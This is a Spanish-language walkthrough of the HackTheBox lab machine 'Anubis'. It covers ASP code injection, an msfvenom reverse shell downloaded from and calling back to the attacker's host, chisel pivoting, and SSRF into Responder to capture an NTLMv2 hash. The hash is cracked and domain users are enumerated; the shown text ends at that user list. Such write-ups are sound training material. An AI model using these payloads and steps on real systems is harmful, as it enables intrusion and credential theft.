HackTheBox - Anubis (insane)
![]()
- Anubis is an insane difficulty Windows machine that showcases how a writable certificate template in the Windows Public Key Infrastructure can lead to the escalation of privileges to Domain Administrator in an Active Directory environment. An interactive shell on a Windows container can be obtained by exploiting a simple ASP code injection vulnerability in a public-facing web application. Pivoting from the initial shell, further access is gained to an internal web application that can be tricked into sending requests to an attacker-controlled Responder server, allowing to steal valid domain credentials that can be used to access an internal SMB share where malicious Jamovi files can be uploaded, resulting in a shell on the Windows host. After adding the smart card logon extended usage attribute to an available certificate template and requesting a new client certificate, PKINIT can be configured on an attacking Linux machine to request a Kerberos ticket and login to the system as Administrator.
PortScan
❯ cat ../nmap/targeted
# Nmap 7.94SVN scan initiated Fri Jul 12 17:35:12 2024 as: nmap -sCV -p135,443,445,593,49694 -oN targeted 10.10.11.102
Nmap scan report for 10.10.11.102
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2024-07-12T23:45:55+00:00; +8m51s from scanner time.
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=www.windcorp.htb
| Subject Alternative Name: DNS:www.windcorp.htb
| Not valid before: 2021-05-24T19:44:56
|_Not valid after: 2031-05-24T19:54:56
|_http-title: Not Found
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49694/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8m52s, deviation: 2s, median: 8m50s
| smb2-time:
| date: 2024-07-12T23:45:23
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Enumeración
- No podemos enumerar por el protocolo
RPCde momento.
❯ rpcclient -N -U "" 10.10.11.102
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
- Vemos el nombre del dominio.
❯ cme smb 10.10.11.102
SMB 10.10.11.102 445 EARTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)
- Vamos agregar los nombres al
/etc/hosts.
❯ echo "10.10.11.102 DC.windcorp.htb windcorp.htb earth.windcorp.htb" | sudo tee -a /etc/hosts
10.10.11.102 DC.windcorp.htb windcorp.htb earth.windcorp.htb
- No vemos nada.
- Si analizamos el escaneo de Nmap vemos un subdominio pero si hacemos
fuzzingvemos que también existe.
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2024-07-12T23:45:55+00:00; +8m51s from scanner time.
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=www.windcorp.htb
| Subject Alternative Name: DNS:www.windcorp.htb
❯ wfuzz -c --hc=404 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.windcorp.htb" -u https://windcorp.htb
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://windcorp.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 1007 L 3245 W 46774 Ch "www"
- Vamos agregarlo al
/etc/hosts.
❯ cat /etc/hosts | tail -n 1
10.10.11.102 DC.windcorp.htb windcorp.htb earth.windcorp.htb www.windcorp.htb
- Ahora si nos carga una pagina web.

- Al no haber nada interesante en la página web vamos a probar con la parte de
contact.

- Vemos que la extensión es
.asphttps://www.dommia.com/es/faqs/que-es-asp.

- Vemos que corre un
IIShttps://blog.infranetworking.com/servidor-iis/.
❯ whatweb https://www.windcorp.htb/preview.asp
https://www.windcorp.htb/preview.asp [200 OK] ASP_NET, Bootstrap, Cookies[ASPSESSIONIDSEAQBQCA], Country[RESERVED][ZZ], Email[contact@windcorp.htb,test@test.com], HTTPServer[Microsoft-IIS/10.0], IP[10.10.11.102], Microsoft-IIS[10.0]
-
Podemos inyectar código
aspen la parte delmessagehttps://www.hackingdream.net/2020/02/reverse-shell-cheat-sheet-for-penetration-testing-oscp.html. -
Vamos a ejecutar el comando
whoami.

-
Vemos que estamos como
nt authority\system. -
Vamos a ganar acceso a la máquina.
❯ msfvenom -p windows/x64/powershell_reverse_tcp LHOST=10.10.14.74 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1887 bytes
Final size of exe file: 8192 bytes
Saved as: shell.exe
- Vamos a ejecutar un servidor
httpenpython3para compartir el.exey descargarlo en la máquina victima.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Ahora empleando la misma
queryque usamos para ejecutarwhoamivamos a cambiar el comando para descargar el.exe.

- Una vez nos llega la petición sabemos que se descargo.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [14/Jul/2024 12:29:42] "GET /shell.exe HTTP/1.1" 200 -
- Ahora vamos a ponernos en escucha para hacer la petición y recibir la
shell.
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
- Al darle a
sendy a Yes nos llega lashell.

❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.74] from (UNKNOWN) [10.10.11.102] 49862
Windows PowerShell running as user WEBSERVER01$ on WEBSERVER01
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> whoami
nt authority\system
PS C:\windows\system32\inetsrv>
Shell as localadmin
- Estamos en un contenedor.
PS C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Ethernet):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::706d:5871:4a4e:eeae%32
IPv4 Address. . . . . . . . . . . : 172.31.91.26
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 172.31.80.1
- Vemos un certificado.
PS C:\windows\system32\inetsrv> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/24/2021 9:36 PM 989 req.txt
PS C:\Users\Administrator\Desktop> type req.txt
-----BEGIN CERTIFICATE REQUEST-----
MIICoDCCAYgCAQAwWzELMAkGA1UEBhMCQVUxEzARBgNVBAgMClNvbWUtU3RhdGUx
ETAPBgNVBAoMCFdpbmRDb3JwMSQwIgYDVQQDDBtzb2Z0d2FyZXBvcnRhbC53aW5k
Y29ycC5odGIwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCmm0r/hZHC
KsK/BD7OFdL2I9vF8oIeahMS9Lb9sTJEFCTHGxCdhRX+xtisRBvAAFEOuPUUBWKb
BEHIH2bhGEfCenhILl/9RRCuAKL0iuj2nQKrHQ1DzDEVuIkZnTakj3A+AhvTPntL
eEgNf5l33cbOcHIFm3C92/cf2IvjHhaJWb+4a/6PgTlcxBMne5OsR+4hc4YIhLnz
QMoVUqy7wI3VZ2tjSh6SiiPU4+Vg/nvx//YNyEas3mjA/DSZiczsqDvCNM24YZOq
qmVIxlmQCAK4Wso7HMwhaKlue3cu3PpFOv+IJ9alsNWt8xdTtVEipCZwWRPFvGFu
1x55Svs41Kd3AgMBAAGgADANBgkqhkiG9w0BAQsFAAOCAQEAa6x1wRGXcDBiTA+H
JzMHljabY5FyyToLUDAJI17zJLxGgVFUeVxdYe0br9L91is7muhQ8S9s2Ky1iy2P
WW5jit7McPZ68NrmbYwlvNWsF7pcZ7LYVG24V57sIdF/MzoR3DpqO5T/Dm9gNyOt
yKQnmhMIo41l1f2cfFfcqMjpXcwaHix7bClxVobWoll5v2+4XwTPaaNFhtby8A1F
F09NDSp8Z8JMyVGRx2FvGrJ39vIrjlMMKFj6M3GAmdvH+IO/D5B6JCEE3amuxU04
CIHwCI5C04T2KaCN4U6112PDIS0tOuZBj8gdYIsgBYsFDeDtp23g4JsR6SosEiso
4TlwpQ==
-----END CERTIFICATE REQUEST-----
- Con la herramienta
opensslpodemos ver información sobre el certificado y encontramos un subdominio.
❯ openssl req -in req.txt -text -noout
Certificate Request:
Data:
Version: 1 (0x0)
Subject: C=AU, ST=Some-State, O=WindCorp, CN=softwareportal.windcorp.htb
- De primero no podremos ver el contenido por que no estamos en la máquina real entonces vamos agregar el subdominio con la
ipal/etc/hostspara después hacerpivotingy ver el contenido de la web.
❯ echo "172.31.80.1 softwareportal.windcorp.htb" | sudo tee -a /etc/hosts
[sudo] password for miguel:
172.31.80.1 softwareportal.windcorp.htb
- Ahora haremos un túnel con
chiselpara poder el contenido del subdominio https://github.com/jpillora/chisel.
❯ ./chisel_1.9.1_linux_amd64 server --reverse --port 7777
2024/07/14 12:52:12 server: Reverse tunnelling enabled
2024/07/14 12:52:12 server: Fingerprint hQlhzIeg9gPeaeLFyYcqON7asMg19ni17iUMIiEN7L0=
2024/07/14 12:52:12 server: Listening on http://0.0.0.0:7777
- Ahora corremos el chisel en la máquina victima.
PS C:\ProgramData> .\chisel.exe client 10.10.14.74:7777 R:socks
- Ahora definimos el proxy para poder ver el contenido.
- Esta es la web.

- Vemos que hay un apartado donde la empresa ofrece software si ponemos el cursos en alguna de ellos vemos que en la URL pone una IP y el recurso.

-
Lo que podemos hacer es manipular esa petición que se hace para ver a donde viaja.
-
Vamos a ponernos a capturar el trafico para verlo.
❯ sudo tcpdump -i tun0 -w Captura.cap -v
- Y ahora cambiamos la IP a la nuestra y enviamos la petición pasando por el tunel.
❯ proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.74&software=7z1900-x64.exe'
- Ahora analizamos la captura.
❯ tshark -r Captura.cap 2>/dev/null
- Vemos que hay varias conexiones al puerto
5985.
70 9.313637 10.10.14.74 → 10.10.11.102 TCP 40 5985 → 50335 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
71 9.923557 10.10.11.102 → 10.10.14.74 TCP 52 [TCP Port numbers reused] 50335 → 5985 [SYN] Seq=0 Win=64240 Len=0 MSS=1340 WS=256 SACK_PERM
72 9.923609 10.10.14.74 → 10.10.11.102 TCP 40 5985 → 50335 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
73 10.032167 10.10.11.102 → 10.10.14.74 TCP 52 50336 → 5985 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS=1340 WS=256 SACK_PERM
74 10.032215 10.10.14.74 → 10.10.11.102 TCP 40 5985 → 50336 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
75 10.641543 10.10.11.102 → 10.10.14.74 TCP 52 [TCP Port numbers reused] 50336 → 5985 [SYN] Seq=0 Win=64240 Len=0 MSS=1340 WS=256 SACK_PERM
76 10.641575 10.10.14.74 → 10.10.11.102 TCP 40 5985 → 50336 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
77 11.251435 10.10.11.102 → 10.10.14.74 TCP 52 [TCP Port numbers reused] 50336 → 5985 [SYN] Seq=0 Win=64240 Len=0 MSS=1340 WS=256 SACK_PERM
78 11.251515 10.10.14.74 → 10.10.11.102 TCP 40 5985 → 50336 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
- Ese puerto corresponde al servicio
winrmsi se esta comunicando a ese puerto esta viajando alguna autenticación podemos usar responder para al momento de enviar otra petición capturar algún hashNTLMv2del usuario.
❯ sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.74]
Responder IPv6 [dead:beef:2::1048]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-P9UIMI6NYMM]
Responder Domain Name [DB1Q.LOCAL]
Responder DCE-RPC Port [45735]
[+] Listening for events...
- Ahora que desplegamos el envenenador vamos a enviar la petición.
❯ proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.74&software=7z1900-x64.exe'
- Obtenemos un hash.
En tu caso si es la primera vez que haces la máquina el hash te debe de llegar al responder pero como yo ya lo había capturado antes responder lo ignora entonces puedo volver a verlo por que guarda los hashes en una ruta.
❯ cat WinRM-NTLMv2-10.10.11.102.txt
localadmin::windcorp:ec8df8b609e70f41:208735772A1677823E7F75FA31D0C715:0101000000000000646B94F8C5D4DA01E2910B524E97D48700000000020008005700460056005A0001001E00570049004E002D0052005600450036005800380034004D00300045004C00040014005700460056005A002E004C004F00430041004C0003003400570049004E002D0052005600450036005800380034004D00300045004C002E005700460056005A002E004C004F00430041004C00050014005700460056005A002E004C004F00430041004C0008003000300000000000000000000000002100003BED58472DA82F8CAD355A301647ABF7E78023B354D051483303EF7C0F5FC5340A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E00370034000000000000000000
- Ahora ya podemos crackear el hash.
❯ john -w:/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
No password hashes left to crack (see FAQ)
❯ john --show hash.txt
localadmin:Secret123:windcorp:ec8df8b609e70f41:208735772A1677823E7F75FA31D0C715:0101000000000000646B94F8C5D4DA01E2910B524E97D48700000000020008005700460056005A0001001E00570049004E002D0052005600450036005800380034004D00300045004C00040014005700460056005A002E004C004F00430041004C0003003400570049004E002D0052005600450036005800380034004D00300045004C002E005700460056005A002E004C004F00430041004C00050014005700460056005A002E004C004F00430041004C0008003000300000000000000000000000002100003BED58472DA82F8CAD355A301647ABF7E78023B354D051483303EF7C0F5FC5340A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E00370034000000000000000000
1 password hash cracked, 0 left
-
Ahora tenemos credenciales
localadmin:Secret123. -
Son correctas en la máquina real.
❯ cme smb 10.10.11.102 -u localadmin -p Secret123
SMB 10.10.11.102 445 EARTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.102 445 EARTH [+] windcorp.htb\localadmin:Secret123
Shell as diegocruz and user flag
- Como tenemos credenciales validas podemos enumerar por RPC y podemos ver los nombres de los usuarios.
❯ rpcclient 10.10.11.102 -U 'localadmin%Secret123' -c enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[FalkUela] rid:[0xc26]
user:[CurtisChav] rid:[0xc27]
user:[RyderRoss] rid:[0xc28]
user:[TammyLawr] rid:[0xc29]
user:[ZoePerk] rid:[0xc2a]
user:[AgnieszkaFour] rid:[0xc2b]
user:[IgorCarv] rid:[0xc2c]
user:[Denada R] rid:[0xc2d]
user:[AmyBouc] rid:[0xc2e]
user:[BaptisteCaro] rid:[0xc2f]
user:[JonathanPayn] rid:[0xc30]
user:[محمدمهدیحیدر] rid:[0xc31]
user:[AlyssiaDavi] rid:[0xc32]
user:[SusanaSoto] rid:[0xc33]
user:[IslaLatt] rid:[0xc34]
user:[KellyGran] rid:[0xc35]
user:[SkyVan ] rid:[0xc36]
user:[AnitaStro] rid:[0xc37]
user:[YasminSchm] rid:[0xc38]
user:[EvaMath] rid:[0xc39]
user:[MelodieNova] rid:[0xc3a]
user:[MareikeZiel] rid:[0xc3b]
user:[NihalKunt] rid:[0xc3c]
user:[SohamCoop] rid:[0xc3d]
user:[DarrenLong] rid:[0xc3e]
user:[ÜlküTunç] rid:[0xc3f]
user:[FelixWill] rid:[0xc40]
user:[ElizabethMarg] rid:[0xc41]
user:[AriannaGray] rid:[0xc42]
user:[تیناعلیز] rid:[0xc43]
user:[CoryMurr] rid:[0xc44]
user:[AnatoleMich] rid:[0xc45]
user:[آویننجات] rid:[0xc46]
user:[NevilleVan ] rid:[0xc47]
user:[LeanaOliv] rid:[0xc48]
